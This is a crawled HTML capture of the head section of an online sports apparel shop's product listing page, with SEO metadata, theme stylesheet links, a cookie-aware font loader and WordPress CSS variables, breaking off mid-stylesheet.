

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/shop/page/78/?avia_extended_shop_select=yes&product_order=title
body_size: 29692
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 78 of 129 - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/shop/page/78/" />
	<link rel="prev" href="https://www.theauthenticathlete.com/shop/page/77/" />
	<link rel="next" href="https://www.theauthenticathlete.com/shop/page/79/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 78 of 129 - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/shop/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/shop/","url":"https://www.theauthenticathlete.com/shop/","name":"Shop - Page 78 of 129 - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White.jpg","datePublished":"2019-12-31T18:30:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/shop/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2021/04/PC380-White.jpg","width":512,"height":512},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Products Feed" href="https://www.theauthenticathlete.com/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 